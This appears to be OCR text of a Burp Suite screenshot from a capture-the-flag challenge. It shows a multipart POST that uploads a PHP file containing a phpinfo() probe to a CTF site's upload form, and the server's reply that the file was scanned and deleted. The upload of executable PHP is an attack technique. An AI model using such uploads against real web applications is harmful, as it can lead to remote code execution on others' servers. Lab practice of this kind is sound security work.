 Group 1 10 43 × 35 44 45 46 47 48 49 50 51 +
Send group (parallel) Cancel < > Target: https://why2025planning.ctf.zone HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /upload.php HTTP/1.1
2 Host: why2025planning.ctf.zone
3 Cookie: PHPSESSID=09bs1v462ee2qkq4htfv0ggdu6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0)
Gecko/20100101 Firefox/141.0
8 Referer: https://why2025planning.ctf.zone/planning.php
9 Content-Type: multipart/form-data;
boundary=----geckoformboundarya37eee30a0cd1b829a37cb67a318d26f
10 Content-Length: 237
11 Origin: https://why2025planning.ctf.zone
12 Sec-Gpc: 1
17 Te: trailers
18 Connection: keep-alive
19
20 ------geckoformboundarya37eee30a0cd1b829a37cb67a318d26f
21 Content-Disposition: form-data; name="file"; filename="new.php"
22 Content-Type: application/x-php
23
24 <?php phpinfo(); ?>
25 ------geckoformboundarya37eee30a0cd1b829a37cb67a318d26f--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 16:51:00 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Access-Control-Allow-Origin: *
8 Vary: Accept-Encoding
9 Content-Length: 160
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 {"status":"Started","message":"Checking
file
\/var\/www\/why2025planner\/uploads\/new.
php"}{"status":"deleted","message":"File
deleted after scan. Wrong type!"}